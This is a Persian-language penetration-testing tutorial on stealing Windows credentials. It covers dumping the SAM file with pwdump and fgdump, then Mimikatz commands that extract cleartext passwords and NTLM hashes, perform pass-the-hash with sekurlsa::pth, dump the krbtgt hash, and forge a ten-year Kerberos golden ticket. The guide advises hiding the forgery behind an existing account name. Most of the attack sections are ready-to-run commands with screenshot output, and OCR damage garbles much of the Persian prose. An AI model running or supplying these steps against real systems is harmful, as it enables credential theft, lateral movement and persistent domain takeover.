# WINDOWS USER ACCOUNTS PENETRATION TESTING



## **فهرس ت مطالب**

**ارزیابی امنیتی حساب کاربری ویندوز \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ مسلم حقیقیان** 

مقدمه

به دست آوردن محتویات فایل SAM

Pwdump

Fgdump

درباره Mimikatz

Lsass.exe برنامه

فراخوانی Mimikatz

کار با Mimikatz

بارگذاری Mimikatz

به دست آوردن پسورد حساب های کاربری

آزمون امنیت با استفاده از حملات Golden Ticket

استخراج پسورد با روبرداری)Dump )گرفتن از فرآیند Lsass

**مقدمه** 

ابزارهای مختلف جهت تست نفوذ و یا نفوذ به سیستمعامل مایکروسافت نوشتهشده است که معمولا هرکدام بر روی قسمتی خاصی از این سیستم عامل تمرکز داشت و همین مورد باعث میشد که برای رسیدن به هدف خاص از چندین ابزار بهصورت ترکیبی استفاده میتد تا مسئولین امنیت بتوانند به هدخ خود که امن سازی سیستمعامل بوده است برسند.

در این مقاله به معرفی بهترین ابزار جهت آزمون نفوذپذیری مایکروســافت برای پســورد ســـیســتمعامل با اســتفاده از ابزار Mimikatz میپردازیم.

#### **به دست آوردن محتویات فایل SAM**

همان طور که می دانید فایل (SAM(Security Account Manager فایلی است که حاوی تمام پسورد حسابهای کاربری اسـت. محل این فایل بهصــورت پیشفرض در داخل پوشــه System32/Config اســت. مقادیر داخل این فایل بهصــورت رمزنگاریشده ذخیرهشده است. در زیر به معرفی ابزارهایی جهت به دست آوردن محتویات این فایل میپردازیم.

#### **Pwdump**

ابزار Password Dump یکی از قدیمیترین ابزارها بهمنظور به دســت آوردن محتویان فایل SAM اســت که این کار را با تزریق کد در داخل Dll فرآیند LSASS انجاب میدهد. آخرین نستخه این نربافزار7Pwdump استت که در تتکل1 میتوانید خروجی این برنامه را مشاهده نمایید.



شکل -<sup>1</sup> محتویات فایل*SAM* که توسط ابزار *PWDump* به دستآمده است.

#### **Fgdump**

ابزار Fgdump هم نســخه توســعهیافتهی Pwdump6 اســت که این ابزار به نیز بهمنظور کپی برداری ذخیره LSA و مورد بندی خیره محافظتتتده و خودکار ستازی این عملیات طراحیتتده استت. خروجی برنامه Fgdump را در تتکل 2 میتوانید مشاهده نمایید.

| L' C:\Users\l4tr0d3ctism\Downloads\fgdump-2.1.0-exeonly\127.0.0.1.pwdump - Notep       |                             |                 |       | ×            |  |  |
|----------------------------------------------------------------------------------------|-----------------------------|-----------------|-------|--------------|--|--|
| File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?      |                             |                 |       |              |  |  |
|                                                                                        |                             |                 |       |              |  |  |
| 127.0.0.1.pwdump E3                                                                    |                             |                 |       | $\leftarrow$ |  |  |
| Administrator:500:NO PASSWORD**********************22669BA8B33F70E886E305ADB1C958E3::: |                             |                 |       |              |  |  |
| Guest:501:NO PASSWORD**********************:NO PASSWORD**********************::        |                             |                 |       |              |  |  |
| l4tr0d3ctism:1001:NO PASSWORD*********************:                                    |                             |                 | :::   |              |  |  |
| 4                                                                                      |                             |                 |       |              |  |  |
|                                                                                        |                             |                 |       |              |  |  |
| Normal text file<br>$l$ ength: 256 $l$ lines: 4                                        | $Ln: 4$ Col: $1$ Sel: $010$ | Windows (CR LF) | UTF-8 | <b>INS</b>   |  |  |

شکل <sup>2</sup> - محتویات فایل *SAM* که توسط برنامه *FGDump* بیرون کشیده شده است.

# **درباره Mimikatz**

ابزار MimikatZ توسط بنجامین دلپی در سال 2011 نوشته شد. این ابزار بهصورت خودکار اقدام به جمعآوری رمزهای عبور در سيستمعامل ويندوز بهصورت متن واضح مي كند مانند: Lan Manager hashes, NTLM Hashes, Certificates و Kerbres که میتواند این عملیات را بر روی ویندوز XP تا 10 انجاب دهد.

#### **Lsass.exe برنامه**

 امنتیتتتی هتتای ستتتروی مهتمترین از Lsass.exe(Local Security Authority Subsystem Service) **برنااماه** مایکروسـافت محســوب میشــود که مســئول ورودهای کاربران از طریق حســابـهای کاربری و گروههای کاربری به سیستمعامل است و این مابلیت را برای آنها فراهم میکند.

از مابلیتهای این برنامه این استتت که با خیره کردن اطالعات ورود کاربران از احراز هویت دوباره آنها در هر بار که کاربرد درخواست دسترسی به منابع را داشته باشد جلوگیری میکند.

این برنامه نهتنها دسـترســی را برای کاربران تصــدیق شــده فراهم میکند بلکه هر مجموعه از این اطلاعات را برای بسیاری از نشستهای باز و فعال در آخرین بوت سیستمعامل استفاده میکند.

برنامه Mimikatz به بهرهبرداری از این اطلاعات کش شده پرداخته و نتایج را به کاربر نشان میدهد.

# **فراخوانی Mimikatz**

در حالت کلی این برنامه بهصتورت CLI نوتتتهتتده استت و رو های مختلفی جهت کار با این ابزار وجود دارد که در زیر آن را ترح میدهیم.

• بتا استتتتفتاده از CMD یتا powershell در وینتدوز و Shell در لینوک از این برنتامته را فراخوانی کنیم و از فرامین آن بهره ببریم.

- در ستتا 2014 این برنامه بهعنوان بخشتتی از meterpreter Metasploit مرار گرفت که تتتما میتوانید با استفاده از فرمان "Load mimikatz" این برنامه را در داخل حافظه اجرا کنید و دیگر نیازی به وجود فایل در داخل هارددیسک شما نیست و این میتواند بسیار مفید باشد
- ستا 2016 مجموعه powersploit که برای تستت امنیتی ستیستتمعاملهای مایکروسافت نوتته تد نیز این ابزار را در متالتا استتتکریپتت powershell در مجموعتهی خود مرارداد تتا استتتکریپتت نویستتتان وینتدوز بتواننتد از آن در برنامههای خود استفاده کنند.

# **کار با Mimikatz**

یکی از ویژگیهای مهم در این ابزار این استت که کار با آن بستیار ستاده بوده و هرکستی میتواند بهراحتی با نوتتتن چند فرمان از ابزار بهرهبرداری کند. در زیر سـناریوهای مختلفی که در تسـت نفوذ سـیسـتمعاملهای مایکروسـافت وجود دارد را بیان میکنیم.

# **بارگذاری Mimikatz**

جهت ورود به برنامه فقط کافی است نام آن را بنویسید. شکل 3 شروع برنامه mimitatz را نشان می دهد.



شکل -<sup>3</sup> تصویری از ابزار *Mimikatz*

**به دست آوردن پسورد حسابهای کاربری** 

در ســادهترین حالت برنامه Mimikatz میتوانید آن را با اســتفاده از فرمان زیر در حالت اشــکال;دایی قرار داده تا بتوان پسوردها را به دست آورد که در تکل 4 میتوانید خروجی آن را مشاهده نمایید.

### **# privilege::debug**



شکل -<sup>4</sup> ورود به حالت اشکال زدایی در *Mimikatz*

سپس جهت به دست آوردن لیست پسورد حسابهای کاربری میتوانید فرمان زیر را بکار ببرید.

## **# sekurlsa::logonpasswords**

| <b>DEST</b>                                                                                                    | Е<br>Administrator: Command Prompt                                                                                                    | ×   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Authentication Id : 0<br>Session<br>User Name<br>Domain<br>Logon Server<br>Logon Time<br>SID                                                                                                    | 97475508 (00000000:05cf5bb4)<br>Interactive from 6<br>14tr0d3ctism<br>MICROSOFT<br>MICROSOFT<br>22/05/2018 09:34:24<br>S-1-5-21-2423002624-1666947105-1840272916-1001                                                                                                    | Α   |
| msv:<br>[00010000]<br>* NTLM<br>* SHA1<br>[00010000]<br>* NTLM<br>* SHA1<br>[00000003]<br>ж<br>Username<br>* Domain<br>* NTLM<br>* SHA1<br>tspkg :<br>* Username<br>* Domain<br>wdigest :<br>* Username :<br>* Domain<br>* Password :<br>livessp :<br>kerberos :<br>* Username :<br>* Domain<br>* Password :<br>ssp :<br>credman : | CredentialKeys<br>b5a17b816bae3734c2ca7ac06fa04913<br>1613f 75daa4aabc1136b5f c5b035ada3a89f f aed<br>CredentialKeys<br>8ad42578fe858f9c4566c8e3ee883d36<br>97dd21a9ef9c80dd46da2f19b31a955c1967afa4<br>Primary<br>l4tr0d3ctism<br>MICROSOFT<br>b5a17b816bae3734c2ca7ac06fa04913<br>1613f75daa4aabc1136b5fc5b035ada3a89ffaed<br>14tr0d3ctism<br>MICROSOFT<br><b>* Password : (For*Test)!@00</b><br>14tr@d3ctism<br>MICROSOFT<br>(null)<br>l4tr0d3ctism<br>MICROSOFT<br>(For*Test)!@00 |     |
| $\overline{\phantom{a}}$                                                                                                    |                                                                                                    | $>$ |

شکل 5- پسورد حساب کاربری به صورت متن شفاف

همانطور که در تتتکل 5 مشتتاه[1]ده میکنید با اجرای این فرمان تتتما به اطالعاتی مانند ,Username ,SID 1SHA ,Hash NTLM و پسورد حساب کاربری بهصورت متن آتکار دسترسی پیدا خواهید کرد.

Mimikatz جهت اجرای فرامین خود و گرفتن اطالعات از LSA نیاز به ستحم دستترستی Administrator دارد و درصورتیکه آن را در سحم غیر مدیر اجرا کنید در اجرای دستورات با خحا مواجهه میتوید.

#### **بازیابی پسوردهای Hash**

همانطور که در تصـویر بالا مشـاهده میکنید امکان بازیابی مقادیر Hash در فایل SAM از طریق ابزار Mimikatz بهآسانی امکانپذیر است.

با استفاده از این مقدار HASH می توانیم یک فرآیند را در حساب کاربری دیگر اجرا کنیم که برای این کار فقط کافی است از مقدار HASH شده برای تصدیق کردن فرآیند روی سیستم محلی فعلی استفاده کرد. این نوع حملات در دست بندی از نوع Hash-the-Pass میباتند.

این حملات یک روش مناسب جهت دسترسی به منابع سیستم راه دور، با استفاده از سطح دسترسی همان کاربر است. در این روش نیازی به شکستن رمزهای عبور که از نوع Salt Hash میباشند نیست.

برای این کار کافی است به جمعآوری پسورد HASH حساب کاربری بپردازید. شکل6 پسوردهای سیستمعامل را که توسط Mimikatz جمع آوریشده است را نشان می دهد.



شکل <sup>6</sup> - جمع آوری پسوردهای *NTLM*

سپس با استفاده از دستور زیر این به ایجاد فرآیند جعل هویت بپردازید.

**#sekurlsa:pth .user:<username> /domain:<domain> /ntlm:<hash> /run:<command>**

```
\begin{array}{|c|c|c|c|}\hline \multicolumn{1}{|c|}{\textbf{}} & \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{}}\hline \multicolumn{1}{|c|}{\textbf{mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::pth /user:ShortUser /domain:MULDERTEST /ntlm:0ee219c550b7fc<br>84bb76d3b68bd9b522 /run:cmd.exe
                               ShortUser<br>MULDERTEST
user<br>domain
                           ÷
program<br>impers.
                                cmd.exe
                                no
 NTLM
                           : 0ee219c550b7fc84bb76d3b68bd9b522
                PID 940
                                                                                                                                                                                                                                                                   \equiv11D 2512<br>LUID 0 ; 616640 (00000000:000968c0)<br>msv1_0  — data copy @ 00000000003337F0 : OK !<br>kerberos — data copy @ 0000000001B20178<br>— aes256_hmac  ——> null<br>— aes256_hmac  ——> null
                                                                             ששש ⊎ טע<br>( → null−<br>( חשש − null−
                   aes128_hmac
                   re4_hmac_nt<br>re4_hmac_nt<br>re4_hmac_old
                                                                              оĸ
                                                                              ŏК
                   rc4_md4<br>rc4_md4<br>rc4_hmac_nt_exp
                                                                              OK
                                                                              OK
                   re 1_mac_old_exp 0K<br>*Password replace -> null
mimikatz #
```
شکل <sup>7</sup> - باز شدن *CMD* بر روی سیستم محلی با استفاده از *NTLM* حساب کاربری دیگر

با استتتفاده از این فرمان برنامه CMD با استتتفاده از Hash حستتاب کاربری ShortUser بر روی ستتیستتتم محلی خودمان باز میشود. هنگامیکه CMD باز میشود یک ارتباط از طریق شبکه با سیستم DC1 ایجاد میشود که ما می توانید با اســتفاده از فرامین مختلف ویندوز با آن ســیســتم ارتباط برقرار کنیم. بهعنوان،مثال در اینجا ما از فرمان Use Net استفاده میکنیم:



شکل -<sup>8</sup> متصل شدن به سیستم با استفاده از حمالت *Hash-The-Pass*

همانطور که در شکل بالا مشخص است ارتباط با سایر حسابهای کاربری موجود در دامین امکانپذیر است و شما میتوانید جهت مشخص شدن این موضوع یا استفاده از فرمان Net Share به بررسی ارتباطهای موجود در شبکه بپردازید.



شکل -<sup>9</sup> نشست مربوط به ارتباط گرفته شده از طریق حمالت *Hash-the-Pass*

## **آزمون امنیت با استفاده از حمالت Ticket Golden**

زمانی که حمالت Hash-the-Pass دارای مقدار NTLM در Lsass استتتت خود را بهعنوان یک حستتتاب کاربری معتبر در یک نشست معرفی میکند و سپس با استفاده از حملات Golden Ticket یا Pass-the-Ticket کاربر نامعتبر را بهعنوان یک کاربر معتبر معرفی میکند. در پیادهســازی Kerberos هنگامیکه حســاب کاربری دارای HASH موتبر استت مجوز دستترستی را به آن میدهد و به همین دلیل استت که برنامه Mimikatz از این حمله نیز می تواند استفاده کند تا بتواند بعد از نفوذ به سیستم سطح دسترسی خود را نیز افزایش دهد. برای این کار شما کافی است اطالعات زیر را داتته باتید:

• ناب یکی از حسابهای کاربری با سحم دسترسی administrator

- ناب کامل دامین
- تناسه دامین یا همان SID
- مقدار HASH NTLM حساب کاربری

به دست آوردن نام حساب کاربری با استفاده از فرمان Net user امکانپذیر است. حساب کاربری میتواند هر نوع اسمی داشته باشد اما باید از یک حساب کاربری موجود استفاده رد تا فرآیند حملات Golden Ticket لو نرود و پنهان بماند.جهت دیدن نام کامل دامین سـیسـتمعامل خود میتوانید از فرمان Ipconfig /all اسـتفاده نمایید.

| <b>BE Command Prompt</b>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| $C:\Upsilon\$ sers\shortuser>ipconfig /all                                                                                                 |  |
| Windows IP Configuration                                                                                                    |  |
| Host Name <u>. Win 70</u><br>Primary Dns Suffix Hybrid<br>Node Type Hybrid<br>IP Routing Enabled. No<br>WINS Proxy Enabled.<br>localdomain |  |

شکل -<sup>10</sup> به دست آوردن نام کامل دامین از طریق فرمان *all/ Ipconfig*

# **همچنین جهت به دست آورد SID یک دامین از فرمان user/ Whoami استفاده کنید.**



## شکل <sup>11</sup> - به دست آوردن *SID* دامین با استفاده از فرمان *Whoami*

به دست آوردن 3 مرحلهی اول در سیستمعامل بهسادگی انجام میشود اما برای به دست آوردن NTLM HASH در krbtgt میتوانید از ابزار Lsadump نیز استتفاده نمایید. برنامه Mimikatz میتواند از مقدار Hash بهدستتآمده از krbtgt که توسط برنامه LsaDump انجام میشود استفاده کند برای این کار شما میتوانید از فرمان زیر استفاده نمایید.

# **lsadump::lsa /inject /name:krbtgt**

| х<br>mimikatz 2.0 alpha x64 (oe.eo)<br>C(5)                                                                                                    |             |
|----------------------------------------------------------------------------------------------------|-------------|
| mimikatz # lsadump::lsa /inject /name:krbtgt<br>Domain : MULDERTEST / S-1-5-21-2655275101-1978145045-1401857255<br>000001f6 (502)<br>RID<br>$\cdot$<br>User : krbtgt | ↗           |
| $*$ Primary<br>LM                                                                                                    | Ξ           |
| 69069dc9f4b3f1cfe735639314eea982<br><b>NTLM</b>                                                                                                    | $\check{ }$ |

شکل -<sup>12</sup> دستیابی به مقدار *NTLM* در *krbtgt*

شـما با داشـتن این اطلاعات میتوانید حملات Golden Ticket را بر روی هر نوع دسـتگاهی اجرا کنید فقط کافی است فرمان golden::kerberos را با استفاده از Mimikatz در یک گروه RID مناسا اجرا کنید به تکل زیر:

**mimikatz # kerberos::golden /user:FalseAdmin /domain:muldertest.test /SID:S-1-5-21-2655275101-1978145045- 1401857255 /krbtgt:69069dc9f4b3f1cfe735639314eea982 /groups:501,502,513,512,520,518,519 /ticket:FalseAdmin.tck**

این ابزار بلیت(Ticket) را ایجاد میکند و آن را داخل فایلی مخصــوص با پســوند tck ذخیره میکند. توجه داشــته باشـید که این بلیت به مدت 10 سـال معتبر بوده و نفوذ گر می تواند به مدت طولانی دسـترسـی خود را به سـیسـتم حفظ نماید.



شکل -<sup>13</sup> ایجاد بلیت طالیی )*Ticket Golden*)

با استتفاده از این مقدار ایجادتتده برنامه Mimikatz میتواند با استتفاده از فرمان ptt::Kerberos( -the-Pass Ticket) دسترسی خود را با امتیاز بالا به خط فرمان قربانی بدهد. هزب به کر استتت که مبل از ایجاد این فرمان باید برنامه را در حالت Debug مرار داده و ستتپ این فرمان را اجرا کنید در غیر این صورت برنامه با خحا مواجه میتود.

